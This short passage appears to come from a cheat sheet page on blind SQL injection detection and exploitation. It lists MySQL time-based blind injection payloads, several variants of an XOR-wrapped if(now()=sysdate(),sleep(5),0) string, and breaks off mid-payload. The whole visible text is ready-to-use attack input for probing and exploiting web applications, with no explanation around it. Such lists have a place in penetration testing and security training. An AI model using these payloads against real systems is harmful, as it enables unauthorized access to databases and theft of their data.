 Blind SQL Injection Detection and Exploitation (Cheat Sheet)  Payload list: MySQL Blind (Time Based):  0'XOR(if(now()=sysdate(),sleep(5),0))XOR'Z 0'XOR(if(now()=sysdate(),sleep(5*1),0))XOR'Z if(now()=sysdate(),sleep(5),0) 'XOR(if(now()=sysdate(),slee